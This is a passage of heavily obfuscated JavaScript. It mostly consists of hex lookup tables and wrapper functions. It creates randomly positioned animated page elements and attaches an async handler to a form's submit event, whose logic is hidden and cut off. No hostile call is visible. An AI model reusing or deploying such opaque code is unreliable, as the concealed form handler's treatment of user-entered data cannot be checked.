'0x158',gJ:0x8e,gF:'0x4d',gu:0xdb,gf:'0x178',gW:0x143,gC:'0x292',gj:'0x11b',gV:'0x197',gL:0x8d,gt:0x8c,gI:'0x11',gd:'0x33',gG:0x6f0,gP:0x5f6,gA:0x5b8,gZ:'0x6ad',gc:0x574,gp:0x171,gH:0x130,ga:'0x63',l0:'0x30',l1:0x104,l2:'0x19a',l3:0x108,l4:'0x208',l5:0x26b,l6:'0x28c',l7:0x24a,l8:'0x2c6',l9:0x249,lM:0x60,li:0xe8,lX:0x7f,lv:0x36,lB:'0x7f',lq:0x81,lm:0x58,lg:'0x2c3',ll:'0x26e',lN:'0x226',lS:0x313,ly:0x2dd,lr:0x154,lO:0x89,lY:0x98,lx:0x95,lD:0x168,lR:'0x8e',lo:'0x3d',lh:'0x2f',lK:0xd7,lQ:'0x83',ln:0x59,lE:'0x55',lT:0x76,ls:'0x1d',lb:'0x25',lz:'0xf5',lU:'0x5b',lk:0x4d,lw:0x21b,le:'0x317',lJ:0x2dc,lF:'0x2b2',lu:0x2b,lf:0xf0,lW:'0x60',lC:'0x10',lj:0xab,lV:'0x8a',lL:'0x4',lt:0x22,lI:'0x44',ld:'0x16d',lG:0x16b,lP:0xee,lA:'0x5c',lZ:0xa9,lc:0x2c,lp:'0xfd',lH:0xa5,la:'0x16',N0:0x1d0,N1:'0x221',N2:0x16a,N3:0x1cc,N4:0x85,N5:0x48,N6:'0xf2',N7:'0xd6',N8:0x116,N9:0xa,NM:0xa7,Ni:0x166,NX:'0x5e',Nv:0x1b,NB:'0x1c',Nq:0x41,Nm:0x5d,Ng:0xc4,Nl:'0xf',NN:'0x1',NS:0x3c,Ny:'0x4f',Nr:0x7,NO:0x13a,NY:0x11a,Nx:'0xad',ND:0x177,NR:0x58,No:'0x97',Nh:0x62,NK:0x8a,NQ:'0x76',Nn:0xaa,NE:0x475,NT:'0x569',Ns:'0x4fe',Nb:'0x481',Nz:'0x5ff',NU:'0x22f',Nk:0x13d,Nw:'0x25c',Ne:'0x136',NJ:0x29b,NF:'0x2c4',Nu:0x270,Nf:0x2bb,NW:'0x2ae',NC:0x386,Nj:'0x131',NV:'0xa9',NL:'0x132',Nt:0x106,NI:0xc9,Nd:0x54,NG:'0x105',NP:0x25,NA:0x5e,NZ:'0x86',Nc:'0x13a',Np:'0x130',NH:0x183,Na:0x272,S0:0x466,S1:'0x4e5',S2:0x464,S3:0x581,S4:0x502,S5:0x13f,S6:0x106,S7:0x89,S8:0x105,S9:'0x36',SM:0x469,Si:0x4c3,SX:'0x51b',Sv:'0x451',SB:0x43a,Sq:'0x1e0',Sm:0x2d8,Sg:'0x13d',Sl:'0x1f8',SN:'0x20d',SS:0x164,Sy:0x123,Sr:'0xc1',SO:0x1cb,SY:'0x24'},mU={l:'0xf6',N:0xd6,S:'0x177',y:0xbb},mb={l:0x1f4,N:0x41,S:0x12,y:0x8e},ms={l:'0x19a',N:0x16c,S:0xe2,y:0x1d7},mE={l:0x564,N:'0xdc',S:0x98,y:0x1b2},mn={l:'0x367',N:'0x3e',S:'0x6',y:0x175};function iJ(l,N,S,y,r){return im(r- -mn.l,N-mn.N,S-mn.S,N,r-mn.y);}const N={};function iu(l,N,S,y,r){return iN(N-mE.l,N-mE.N,S-mE.S,y-mE.y,r);}N[iw(mu.l,mu.N,mu.S,mu.y,-mu.r)]=iw(mu.O,mu.Y,-mu.x,mu.D,mu.R)+iJ(mu.o,mu.h,mu.K,mu.Q,-mu.n)+'n',N[iw(mu.E,mu.T,mu.s,mu.b,mu.z)]=function(r,O){return r<O;};function iF(l,N,S,y,r){return il(l-ms.l,N-ms.N,r,S- -ms.S,r-ms.y);}function iw(l,N,S,y,r){return il(l-mb.l,N-mb.N,l,y-mb.S,r-mb.y);}N[iJ(-mu.U,-mu.k,-mu.w,-mu.e,-mu.J)]=function(r,O){return r===O;},N[iJ(-mu.F,-mu.u,-mu.f,-mu.W,-mu.C)]=iu(mu.j,mu.V,mu.mf,mu.mW,mu.mC),N[iF(mu.mj,mu.mV,mu.mL,mu.mt,-mu.mI)]=iF(-mu.md,-mu.mG,-mu.mP,-mu.mA,-mu.mZ),N[iw(mu.mc,mu.mp,mu.mH,mu.ma,mu.g0)]=iu(mu.g1,mu.g2,mu.g3,mu.g4,mu.g5);function ie(l,N,S,y,r){return ig(l-mU.l,N-mU.N,S-mU.S,y-mU.y,r);}N[ie(mu.g6,mu.g7,mu.g8,mu.g9,mu.gM)]=iF(-mu.gi,-mu.gX,-mu.gv,mu.gB,-mu.gq)+'er',N[iJ(-mu.gm,-mu.gg,-mu.gl,-mu.gN,-mu.gS)]=function(r,O){return r+O;},N[iF(-mu.gy,mu.gr,mu.gO,mu.gY,mu.gx)]=function(r,O){return r*O;},N[ie(mu.gD,mu.gR,mu.go,mu.gh,mu.gK)]=function(r,O){return r*O;},N[iu(mu.gQ,mu.gn,mu.gE,mu.gE,mu.gT)]=function(r,O){return r+O;},N[ie(mu.gs,mu.gb,mu.gz,mu.gU,mu.gk)]=function(r,O){return r*O;};const S=N,y=document[iw(mu.gw,mu.ge,-mu.gJ,mu.gF,mu.gu)+iJ(-mu.gf,-mu.gW,-mu.gC,-mu.gj,-mu.gV)+iJ(-mu.o,-mu.gL,mu.gt,mu.gI,mu.gd)](S[iu(mu.gG,mu.gP,mu.gA,mu.gZ,mu.gc)]);for(let r=0x357*-0x2+-0x11a5+0x1*0x1853;S[iw(mu.gp,mu.gH,-mu.ga,mu.b,-mu.l0)](r,-0x1afb+-0x1*0x1ec+-0x27*-0xbf);r++){if(S[iJ(-mu.l1,-mu.l2,-mu.l3,-mu.l4,-mu.J)](S[ie(mu.l5,mu.l6,mu.l7,mu.l8,mu.l9)],S[iF(mu.lM,mu.li,mu.lX,mu.lv,-mu.lB)]))S=y;else{const Y=document[iw(mu.lq,-mu.N,mu.F,mu.gL,mu.lm)+ie(mu.lg,mu.ll,mu.lN,mu.lS,mu.ly)+iJ(-mu.lr,-mu.lO,-mu.lY,-mu.lx,-mu.lD)](S[iF(mu.lR,-mu.lo,mu.lh,-mu.lK,mu.lQ)]);Y[iw(-mu.ln,mu.lE,mu.lT,mu.ls,mu.lb)+iF(mu.lz,-mu.U,mu.lU,mu.gX,-mu.lk)]=S[ie(mu.g6,mu.lw,mu.le,mu.lJ,mu.lF)],Y[iF(mu.lu,mu.lf,mu.lW,mu.s,-mu.lC)][iw(mu.lj,-mu.lV,-mu.lL,mu.lt,mu.lI)]=S[iF(-mu.ld,-mu.lG,-mu.J,-mu.lP,-mu.lA)](S[iJ(-mu.lZ,-mu.lc,-mu.lp,-mu.lH,-mu.la)](Math[iF(-mu.N0,-mu.N1,-mu.N2,-mu.N3,-mu.N4)+'m'](),-0x938*0x2+-0x1670+0x2944),'%'),Y[iJ(-mu.N5,-mu.N6,mu.N7,mu.N8,mu.gB)][iw(-mu.N9,mu.NM,-mu.Ni,-mu.NX,-mu.Nv)+iJ(mu.NB,mu.Nq,-mu.Nm,-mu.Ng,-mu.Nl)]=iF(mu.NN,mu.NS,-mu.Ny,mu.Nr,-mu.ls)+S[ie(mu.NO,mu.NY,mu.Nx,mu.ND,mu.NR)](Math[iw(-mu.No,mu.Nh,-mu.NK,-mu.NQ,-mu.Nn)+'m'](),0x178*-0x2+-0x119f+0x15f7)+(iu(mu.NE,mu.NT,mu.Ns,mu.Nb,mu.Nz)+ie(mu.NU,mu.Nk,mu.Nw,mu.Ne,mu.NJ)+')'),Y[ie(mu.NF,mu.Nu,mu.Nf,mu.NW,mu.NC)][iw(mu.Nj,mu.NV,mu.NL,mu.Nt,mu.NI)+iw(mu.Nd,mu.NG,-mu.NP,mu.NA,mu.NZ)+iF(-mu.Nc,-mu.Np,-mu.NH,-mu.z,-mu.Na)]=S[iu(mu.S0,mu.S1,mu.S2,mu.S3,mu.S4)](S[iJ(mu.S5,mu.S6,mu.S7,mu.S8,mu.S9)](Math[iu(mu.SM,mu.Si,mu.SX,mu.Sv,mu.SB)+'m'](),-0x2708+-0x23f2*0x1+0x4afb),'s'),y[ie(mu.Sq,mu.Sm,mu.Sg,mu.Sl,mu.SN)+iF(-mu.SS,-mu.Sy,-mu.Sr,-mu.SO,-mu.SY)+'d'](Y);}}}document[im('0x26e','0x29b','0x305',0x2a4,0x36f)+iN(-0x7c,-'0x10c',-'0x17d',0x85,-'0xb0')+im(0x39a,0x3f6,0x3ac,'0x46f',0x3bf)](im('0x28b',0x181,0x359,0x29b,0x244)+il('0x3d','0x10',0xf4,'0xb5',0x101)+'rm')[ig(0x45,'0xa0','0x126','0x12a','0x10c')+il(0xb0,0x1e3,'0x24b',0x140,0x1ab)+ig('0xe2','0x141',0x76,0x1b1,'0xff')+'r'](iN('0x12d','0x183',0x84,'0x179','0x72')+'t',async l=>{const l9={l:0x589,N:'0x5d7',S:0x488,y:0x66e,r:'0x4f4',O:0x61a,Y:0x5ae,x:0x612,D:0x65a,R:0x5d1,o:0xf,h:'0x91',K:'0x4a',Q:0x25,n:0xa0,E:0xb,T:'0x30',s:0x74,b:'0x9c',z:0x7d,U:'0x34',k:'0x6f',w:0xf1,e:'0xb1',J:'0x68',F:0x4ec,u:'0x49b',f:0x593,W:0x501,C:'0x4df',j:'0x47c',V:'0x29e',lM:0x365,li:0x429,lX:'0x382',lv:'0x500',lB:'0x57d',lq:'0x697',lm:0x5ee,lg:0x689,ll:0x258,lN:0x1b4,lS:'0x245',ly:'0x197',lr:'0x164',lO:0x48,lY:'0xb4',lx:0xd2,lD:0x154,lR:'0xd8',lo:0x554,lh:0x5fe,lK:'0x4cd',lQ:'0x570',ln:'0x483',lE:'0x553',lT:0x61b,ls:0x64c,lb:'0x54a',lz:0x568,lU:'0x142',lk:'0x2b3',lw:0x31b,le:0x17f,lJ:'0x22d',lF:0x4c4,lu:0x44b,lf:0x488,lW:0x46d,lC:0x541,lj:'0x3e9',lV:0x4e2,lL:'0x3f7',lt:0x4e6,lI:0x52a,ld:'0x30e',lG:0x22b,lP:'0x305',lA:0x1bc,lZ:'0x2bb',lc:0x9a,lp:'0x73',lH:0x95,la:0x11,N0:0x8f,N1:'0x185',N2:'0x2a1',N3:0x26a,N4:0x176,N5:0x26e,N6:'0x48f',N7:0x4f5,N8:0x3b0,N9:'0x598',NM:'0x45c',Ni:0x4b5,NX:0x485,Nv:'0x41c',NB:'0x595',Nq:0x573,Nm:0x5c5,Ng:'0x513',Nl:'0x5b2',NN:'0x6be',NS:'0x519',Ny:'0x377',Nr:'0x3eb',NO:0x31d,NY:'0x229',Nx:0x30e,ND:'0x16c',NR:0x257,No:0x14f,Nh:0x63,NK:0xb4,NQ:0x431,Nn:0x4b5,NE:0x52d,NT:'0x362',Ns:'0x39d',Nb:'0x450',Nz:0x446,NU:'0x4b0',Nk:'0x496',Nw:0x57c,Ne:0x3dd,NJ:0x289,NF:0x32e,Nu:0x293,Nf:0x2d3,NW:'0x42',NC:'0xe1',Nj:0x1b2,NV:'0x1a5',NL:'0x1b',Nt:0x3b,NI:'0x120',Nd:0xba,NG:0xf6,NP:'0xfe',NA:0x2ab,NZ:'0x204',Nc:0x26d,Np:'0x2f2',NH:'0x1fc',Na:'0x170',S0:'0x23f',S1:'0x26b',S2:'0x24c',S3:0x188,S4:'0x4b6',S5:'0x4f0',S6:'0x3b4',S7:0x49d,S8:'0x428',S9:'0x12f',SM:0x8b,Si:0x17d,SX:0x20,Sv:'0x8e',SB:0x308,Sq:'0x3fa',Sm:'0x426',Sg:0x34f,Sl:0x36a,SN:0x1aa,SS:'0x36f',Sy:0x2ab,Sr:'0x171',SO:'0x278',SY:0xde,Sx:0xee,SD:'0x1de',SR:'0x1c',So:'0x217',Sh:0x18e,SK:'0x21e',SQ:'0x194',Sn:'0xf9',SE:'0x18a',ST:'0x1bf',Ss:'0x12f',Sb:'0x27a',Sz:0x162,SU:0x440,Sk:'0x3fa',Sw:0x40b,Se:'0x3c9',SJ:'0x473',SF:0x2ad,Su:0x41f,Sf:'0x3b5',SW:'0x23d',SC:'0x332',Sj:'0x4de',SV:'0x599',SL:0x493,St:0x4b2,SI:'0x42f',Sd:0x4e0,SG:'0x5cd',SP:0x464,SA:0x492,SZ:'0x532',Sc:'0x510',Sp:'0x4b7',SH:0x438,Sa:0x42e,y0:0x63d,y1:0x534,y2:'0x668',y3:'0x5f9',y4:'0x5c6',y5:0x1e2,y6:'0x292',y7:'0x2e9',y8:0x1bf,y9:0x211,yM:0x31c,yi:0x3cb,yX:0x389,yv:0x35c,yB:'0x3d8',yq:'0x48b',ym:'0x543',yg:'0x3d5',yl:'0x492',yN:'0x49a',yS:'0xac',yy:'0x12d',yr:'0x1e5',yO:0x1a9,yY:'0x7b',yx:'0x42d',yD:'0x4cf',yR:0x451,yo:'0x317',yh:'0x3e2',yK:0x674,yQ:'0x5de',yn:0x716,yE:0x63c,yT:0x62e,ys:'0x508',yb:0x6ae,yz:0x5a0,yU:0x5d7,yk:0x540,yw:'0x122',ye:'0xce',yJ:0x7e,yF:0xbc,yu:'0x18',yf:0x28e,yW:0x374,yC:0x436,yj:'0x3a8',yV:'0x337',yL:'0x2af',yt:0x2e6,yI:'0x326',yd:'0x20b',yG:0x2b7,yP:'0x4df',yA:'0x48c',yZ:0x43b,yc:0x4fd,yp:0x102,yH:'0x1e4',ya:'0x106',r0:'0x130',r1:'0xd',r2:0x5e7,r3:'0x5d4',r4:0x55a,r5:'0x633',r6:0x585,r7:'0x558',r8:'0x661',r9:0x57e,rM:0x528,ri:0x571,rX:'0x12',rv:0xf3,rB:0xd1,rq:0xd7,rm:0x63b,rg:'0x64a',rl:'0x579',rN:'0x5cf',rS:0x4da,ry:0x129,rr:0x19a,rO:'0x1c7',rY:0x14a,rx:'0x1d7',rD:0x177,rR:'0x167',ro:0x284,rh:'0x1cc',rK:'0x81',rQ:'0x4f2',rn:'0x4f6',rE:0x5e1,rT:'0x532',rs:'0x5f4',rb:'0x644',rz:0x731,rU:'0x6fb',rk:'0x63f',rw:'0x551',re:0x2a3,rJ:0x44d,rF:'0x399',ru:0x417,rf:'0x36b',rW:0x39,rC:'0x57',rj:0x13c,rV:'0x16',rL:0x2,rt:'0x571',rI:'0x6d2',rd:0x5e0,rG:0x607,rP:'0x6c4',rA:'0x294',rZ:'0x26c',rc:'0x3aa',rp:'0x395',rH:0x2cf,ra:'0x21',O0:'0x36',O1:'0x16',O2:'0x38',O3:0x8c,O4:0x654,O5:'0x5a5',O6:'0x79b',O7:0x69b,O8:0x66d,O9:0x434,OM:0x573,Oi:'0x4d8',OX:'0x521',Ov:0x440,OB:'0x470',Oq:'0x3be',Om:'0x50e',Og:'0x4a7',Ol:0x526,ON:'0x509',OS:0x4c6,Oy:0x4c4,Or:'0x409',OO:0x5a6,OY:'0x46b',Ox:0x3d8,OD:0x3bd,OR:0x54d,Oo:'0x365',Oh:0x251,OK:0x1f1,OQ:'0x2d1',On:'0x2e8',OE:0x1fd,OT:'0x287',Os:0x359,Ob:0x255,Oz:0x311,OU:'0x314',Ok:'0x82',Ow:'0x3',Oe:0xc8,OJ:'0x89',OF:0x9d,Ou:0xc5,Of:0xaa,OW:'0x1c1',OC:'0x29',Oj:0x46b,OV:'0x49d',OL:'0x52e',Ot:0x4aa,OI:'0x48d',Od:0x362,OG:'0x32b',OP:'0x43f',OA:'0x3fb',OZ:'0x5cb',Oc:0x639,Op:'0x5c4',OH:'0x53e',Oa:0x598,Y0:'0x54f',Y1:'0x4a7',Y2:'0x538',Y3:0x56f,Y4:'0x57f',Y5:'0x46b',Y6:0x36e,Y7:'0x400',Y8:0x3bb,Y9:0x50e,YM:0x78a,Yi:0x708,YX:'0x600',Yv:0x69b,YB:0x5e8,Yq:'0x34b',Ym:'0x30c',Yg:'0x2ce',Yl:'0x106',YN:'0x4c',YS:0x15d,Yy:'0x10e',Yr:'0x2ef',YO:0x2df,YY:'0x269',Yx:'0x172',YD:'0x231',YR:0x6db,Yo:0x6b0,Yh:'0x727',YK:0x69b,YQ:0x634,Yn:0x4ce,YE:0x5f2,YT:'0x5b5',Ys:0x525,Yb:'0x390',Yz:'0x277',YU:'0x1f2',Yk:'0x347',Yw:'0x2cf',Ye:0x21,YJ:0xab,YF:'0x28',Yu:'0xd4',Yf:'0xa2',YW:0x43f,YC:'0x463',Yj:0x4e3,YV:'0x325',YL:0x5fd,Yt:'0x640',YI:'0x668',Yd:0x509,YG:'0x45e',YP:0x4f0,YA:0x500,YZ:0x44c,Yc:0x46b,Yp:0x36d,YH:0x37b,Ya:'0x50d',x0:0x3e3,x1:0x635,x2:0x60e,x3:'0x742',x4:0x6e2,x5:'0x5e8',x6:0x21,x7:0x1c,x8:0xc,x9:'0x11a',xM:'0x8d',xi:'0x5d',xX:'0x67',xv:0x3d,xB:0x57,xq:0xaf,xm:'0x27',xg:0xbc,xl:'0xc1',xN:'0xc2',xS:'0x2fa',xy:'0x1f1',xr:0x106,xO:0x1d3,xY:'0x293',xx:0x3,xD:'0x101',xR:'0x1dd',xo:0x18,xh:'0x125',xK:'0x610',xQ:0x71d,xn:0x51e,xE:'0x5b3',xT:'0x63c',xs:0x6e4,xb:'0x5f8',xz:'0x5d8',xU:'0x3b7',xk:0x254,xw:0x2b2,xe:'0x2b4',xJ:'0x2b6',xF:0x610,xu:'0x5ed',xf:0x580,xW:0x702,xC:'0x715',xj:0xc7,xV:0x150,xL:0x165,xt:'0xc9',xI:'0x6a',xd:0x38,xG:0x1b,xP:0x72,xA:0x24b,xZ:'0x1cc',xc:0x1b6,xp:0x1ef,xH:0x138,xa:'0x106',D0:0x5c,D1:'0x9a',D2:0x7d,D3:'0x3ea',D4:'0x3e4',D5:0x49b,D6:'0x561',D7:0x489,D8:'0x3ae',D9:'0x2ed',DM:'0x3ca',Di:0x1ad,DX:0x2ae,Dv:'0x157',DB:0x201,Dq:'0x47f',Dm:0x547,Dg:'0x46e',Dl:0x52e,DN:0x4af,DS:'0x2d6',Dy:0x2e9,Dr:'0x31f',DO:'0x30c',DY:0x364,Dx:'0x491',DD:'0x490',DR:'0x656',Do:'0x556',Dh:0x51c,DK:'0x4ab',DQ:0x490,Dn:0x548,DE:0x503,DT:'0x46f',Ds:0x481,Db:'0x560',Dz:'0x517',DU:'0x385',Dk:0x563,Dw:'0x688',De:'0x6b1',DJ:'0x62d',DF:'0x454',Du:0x4f2,Df:'0x559',DW:0x3af,DC:'0x38d',Dj:'0x1fa',DV:0x272,DL:0x34f,Dt:0x284,DI:0x471,Dd:0x3d6,DG:0x379,DP:'0x501',DA:0x520,DZ:'0x5c8',Dc:0x56e,Dp:'0x68d',DH:'0x5e3',Da:0x5fb,R0:'0x5f7',R1:'0x6dd',R2:'0x63d',R3:0x5f0,R4:'0x59b',R5:0x6b6,R6:0x640,R7:'0x564',R8:'0x5d2',R9:0x5e1,RM:'0x563',Ri:0x52c,RX:'0x5e2',Rv:0x4f6,RB:'0x47e',Rq:'0x5a9',Rm:'0x59e',Rg:'0x545',Rl:'0x633',RN:'0x529',RS:0xe7,Ry:'0xff',Rr:'0x59',RO:0x1e5,RY:0xde,Rx:'0x5db',RD:0x69f,RR:0x6e3,Ro:'0x5b4',Rh:'0x52d',RK:'0x4aa',RQ:0x512,Rn:'0x669',RE:'0x588',RT:0x6d2,Rs:0x6f3,Rb:'0x5e5',Rz:'0x57c',RU:0x4e8,Rk:0x48d,Rw:0x423,Re:0x5ea,RJ:'0x406',RF:'0x79',Ru:'0x10',Rf:'0xf5',RW:'0x16e',RC:0x672,Rj:'0x646',RV:'0x598',RL:0x56b,Rt:0x50f,RI:'0x51',Rd:'0x54',RG:'0x13b',RP:0x9f,RA:'0x33',RZ:0xf8,Rc:0x31,Rp:'0x2c',RH:0x2a,Ra:0x498,o0:'0x535',o1:0x4f4,o2:'0x403',o3:'0xb4',o4:0x1a,o5:'0x15',o6:'0x50',o7:0xe1,o8:0x143,o9:'0x39',oM:0xa1,oi:'0xb6',oX:'0x184',ov:0x230,oB:'0xb8',oq:'0x144',om:'0x1ab',og:0x82,ol:'0x14e',oN:0x1c0,oS:'0xae',oy:'0x91',or:0xac,oO:0xb5,oY:0x1f,ox:0x23c,oD:0x26b,oR:'0x265',oo:0x232,oh:0x16e,oK:0x14e,oQ:0x244,on:0x51,oE:'0x1dc',oT:'0x1ca',os:'0x34c',ob:'0x1b7',oz:0x26d,oU:'0x242',ok:'0x4d',ow:0x137,oe:'0x13f',oJ:0x73,oF:'0x78',ou:0x3ed,of:0x341,oW:0x348,oC:0x4b4,oj:0x3d1,oV:'0x489',oL:'0x371',ot:'0x442',oI:0x3a6,od:'0x3cb',oG:'0x263',oP:0x319,oA:'0x2f8',oZ:'0x280',oc:'0x29f',op:0x42f,oH:0x369,oa:0x37a,h0:0x5ab,h1:'0x53b',h2:'0x47d',h3:'0x57e',h4:0x4df,h5:'0x48d',h6:0x4ab,h7:'0x440',h8:0x418,h9:0x4a5,hM:0x4f4,hi:'0x4a6',hX:0x48b,hv:0x4e1,hB:'0x474',hq:0x53e,hm:0x563,hg:0x57a,hl:'0x683',hN:0x65b,hS:0x6b9,hy:0x665,hr:'0x763',hO:0x184,hY:0x1f2,hx:0x24c,hD:0xe0,hR:'0xf7',ho:'0x5d5',hh:0x4fe,hK:0x5d4,hQ:'0xab',hn:'0x15',hE:0x143,hT:0x4e,hs:0x43,hb:'0x9f',hz:0x19,hU:0xd6,hk:'0x49'},l8={l:'0x500',N:0x497,S:0x483,y:'0x4fb',r:0x4a8,O:'0x3cd',Y:0x35d,x:0x345,D:'0x32d',R:'0x291',o:0x50d,h:'0x4bf',K:0x5eb,Q:0x562,n:'0x611',E:0x417,T:'0x32f',s:0x482,b:'0x36f',z:'0x3b1',U:0x289,k:'0x336',w:0x3c5,e:'0x36e',J:'0x3ea',F:'0x338',u:'0x281',f:'0x256',W:'0x2d6',C:0x27d,j:0x248,V:'0x2be',l9:0x2bc,lM:'0x34a',li:0x363,lX:0xef,lv:0x1de,lB:'0x18b',lq:'0x1a3',lm:0x1b7},l4={l:0xaf,N:0xce,S:0x20,y:0x48,r:0x71,O:'0x2b',Y:'0xe3',x:0x94,D:'0xfe',R:0x12f,o:0x1a5,h:'0x4b',K:'0x134',Q:'0xe9',n:0x1e6,E:0xa4,T:0x157,s:0x106,b:'0xfd',z:0x18b,U:0xb3,k:'0x14',w:'0xd8',e:'0x31',J:0xac,F:'0x564',u:0x49a,f:0x481,W:'0x48f',C:'0x40d',j:0x63,V:0x76,l5:0xf3,l6:'0x6a',l7:0x188,l8:'0x97',l9:'0x85',lM:0x75,li:'0x61',lX:0x51,lv:'0xf5',lB:'0x43',lq:'0x20',lm:0x95,lg:0x65,ll:0x223,lN:'0x283',lS:0x1b4,ly:0x208,lr:0x126,lO:'0x491',lY:0x4a3,lx:'0x456',lD:0x4ed,lR:0x41d,lo:'0xa3',lh:0xa,lK:'0x3d',lQ:0x82,ln:'0x486',lE:0x36b,lT:'0x4f8',ls:'0x434',lb:0x53a,lz:'0x167',lU:0x1dd,lk:0xad,lw:'0xe9',le:'0x220',lJ:0x590,lF:'0x6d7',lu:0x4f5,lf:0x6c3,lW:0x5fa,lC:0x62c,lj:'0x60f',lV:0x5e8,lL:0x64d,lt:0x65a,lI:0xad,ld:'0x75',lG:0x44,lP:0xd,lA:0x12e,lZ:0x456,lc:0x441,lp:0x41f,lH:0x50f,la:'0x50b',N0:'0xcb',N1:'0xc1',N2:0x75,N3:'0x48',N4:'0x4c5',N5:0x533,N6:0x574,N7:0x568,N8:'0x4ff',N9:0x635,NM:'0x50e',Ni:'0x615',NX:0x564,Nv:0x605},gI={l:0x18d,N:0x192,S:0x1da,y:'0xb9'},gL={l:'0x16',N:0x32b,S:0xa5,y:'0x1e7'},gC={l:'0x459',N:'0x4f6',S:'0x3b6',y:0x41a,r:0x3a9,O:0x45b,Y:'0x423',x:'0x49c',D:0x55a,R:'0x532',o:'0x670',h:0x795,K:'0x714',Q:'0x68e',n:'0x7c0',E:'0x1a6',T:'0xca',s:'0x1d',b:0x108,z:0xad,U:'0x2c0',k:'0x23d',w:0x24e,e:0x23e,J:'0x37b',F:'0xb2',u:0x34,f:0x114,W:0x10b,C:'0x13e',j:0xb5,V:0x6c,gj:0x2a,gV:0x27,gL:0x77,gt:0xfb,gI:0x23,gd:0xda,gG:'0x8a',gP:0xc6,gA:'0x44f',gZ:'0x498',gc:'0x3d4',gp:0x3c9,gH:'0x3b4',ga:'0x598',l0:0x673,l1:0x696,l2:'0x5f1',l3:0x644,l4:0x421,l5:'0x3eb',l6:0x31c,l7:'0x521',l8:'0x34e',l9:'0x20b',lM:'0x25e',li:0x281,lX:'0x32e',lv:0x1f6,lB:'0x585',lq:0x4a7,lm:0x4cb,lg:'0x489',ll:'0x543',lN:0x507,lS:0x5b8,ly:0x492,lr:0x579,lO:0x5a6,lY:0x334,lx:0x3e1,lD:0x34f,lR:0x297,lo:'0x393',lh:0x454,lK:0x364,lQ:'0x541',ln:0x4f7,lE:'0x461',lT:'0xea',ls:0x6e,lb:0xd3,lz:0x8e,lU:'0x78',lk:'0x2c0',lw:'0x206',le:'0x3a1',lJ:'0x1dc',lF:'0x367',lu:'0x63a',lf:'0x508',lW:0x5bd,lC:0x531,lj:0x6b9,lV:0x598,lL:'0x669',lt:'0x518',lI:0x4de,ld:'0x5cb',lG:0x73d,lP:0x62d,lA:0x6a6,lZ:0x714,lc:'0x690',lp:0x1b6,lH:0x303,la:0x298,N0:0x387,N1:0x1ee,N2:0x77b,N3:'0x852',N4:'0x786',N5:0x67b,N6:'0x7c7',N7:0x81,N8:0x22,N9:0x93,NM:'0xb8',Ni:'0xe1',NX:0x31d,Nv:'0x2a4',NB:0x3c1,Nq:'0x300',Nm:'0x347',Ng:0x580,Nl:'0x55f',NN:'0x4e1',NS:'0x568',Ny:'0x4dd',Nr:'0x33a',NO:'0x2ee',NY:'0x359',Nx:0x37f,ND:'0x28b',NR:0x585,No:0x590,Nh:0x638,NK:'0x625',NQ:0x59a,Nn:0x2dc,NE:0x358,NT:0x2a6,Ns:0x31d,Nb:0x1fa,Nz:0x1c,NU:0xa0,Nk:0x7c,Nw:'0x126',Ne:'0x5f',NJ:'0x20b',NF:'0x2e5',Nu:'0x21b',Nf:0x31f,NW:'0x211',NC:0x259,Nj:0x367,NV:'0x2f6',NL:'0x26b',Nt:'0x1f9',NI:0x75f,Nd:0x6eb,NG:0x680,NP:'0x762',NA:'0x741',NZ:0xe1,Nc:0x1,Np:0x9e,NH:'0x34',Na:'0x64',S0:0x7f,S1:'0x176',S2:0xcb,S3:'0xce',S4:0x325,S5:0x2d3,S6:'0x34f',S7:'0x305',S8:'0x45d',S9:'0x3a7',SM:0x564,Si:'0x4b2',SX:'0x384',Sv:0x66d,SB:0x4e3,Sq:0x5de,Sm:'0x512',Sg:'0x6c5',Sl:'0x363',SN:'0x28e',SS:'0x331',Sy:0x372,Sr:0x4bb,SO:0x408,SY:0x501,Sx:'0x4e5',SD:0x3dd,SR:0x2da,So:0x3d4,Sh:0x3ad,SK:0x239,SQ:'0x39e',Sn:'0x44e',SE:0x357,ST:'0x486',Ss:'0x3ed',Sb:0x4e8,Sz:0x27a,SU:'0x407',Sk:0x34d,Sw:'0x3d1',Se:0x424,SJ:'0x482',SF:0x508,Su:'0x4c0',Sf:0x3d9,SW:0x54d,SC:'0x410',Sj:0x33a,SV:0x352,SL:0x287,St:0x5ce,SI:0x4ea,Sd:'0x5e8',SG:0x6e4,SP:'0x639',SA:'0xbf',SZ:0xc5,Sc:0x1a0,Sp:'0x93',SH:'0x149',Sa:'0x676',y0:'0x541',y1:0x5f5,y2:0x59d,y3:'0x5f9',y4:0x612,y5:'0x631',y6:0x5ff,y7:'0x65f',y8:'0x58e',y9:0x48d,yM:'0x68c',yi:0x576,yX:'0x492',yv:'0x53b',yB:0x4ff,yq:0x512,ym:0x53f,yg:0x529,yl:0x430,yN:0x46e,yS:'0x609',yy:'0x61d',yr:0x625,yO:0x6ea,yY:'0x680',yx:'0x765',yD:'0x663',yR:0x314,yo:'0x2ea',yh:'0x30f',yK:'0x2d0',yQ:0x211,yn:0xc6,yE:'0xe0',yT:'0xa6',ys:0x1f,yb:'0x159',yz:'0x6bf',yU:'0x77f',yk:'0x689',yw:0x618,ye:0x6f7,yJ:0x2f6,yF:0x408,yu:0x31a,yf:'0x242',yW:0x2ee,yC:'0x283',yj:0x145,yV:'0x21b',yL:'0x1a0',yt:'0x1df',yI:0x588,yd:0x476,yG:0x505,yP:'0x5be',yA:'0x449',yZ:0x49e,yc:'0x4cb',yp:'0x36e',yH:0x31d,ya:0x239,r0:0x2c8,r1:'0x3b2',r2:'0x3f8',r3:0x4dd,r4:'0x3b7',r5:0x30e,r6:'0x36a',r7:'0x48d',r8:'0x413',r9:'0x3e4',rM:'0x3cf',ri:'0x412',rX:'0x1c2',rv:'0xca',rB:'0x33',rq:'0x109',rm:0xf1,rg:'0xc',rl:'0x7f',rN:0x8e,rS:'0xe8',ry:'0x31',rr:'0x59f',rO:0x736,rY:0x631,rx:'0x6fa',rD:0x6cc,rR:'0x58e',ro:0x50d,rh:0x625,rK:'0x641',rQ:'0x4bb',rn:0x57a,rE:0x532,rT:'0x4c1',rs:'0x69f',rb:0x50f,rz:0x5e8,rU:0x55e,rk:'0x51d',rw:'0x13',re:0x3f,rJ:'0x5d',rF:0x67,ru:0x4b,rf:0x17,rW:'0xd1',rC:'0x38',rj:'0x21d',rV:0x24d,rL:'0x318',rt:0x1fb,rI:0x565,rd:'0x686',rG:'0x668',rP:0x653,rA:'0x564',rZ:'0x7b7',rc:'0x6ae',rp:0x767,rH:'0x778',ra:'0x27e',O0:0x376,O1:'0x42b',O2:0x444,O3:'0x4b1',O4:'0x4d3',O5:0x4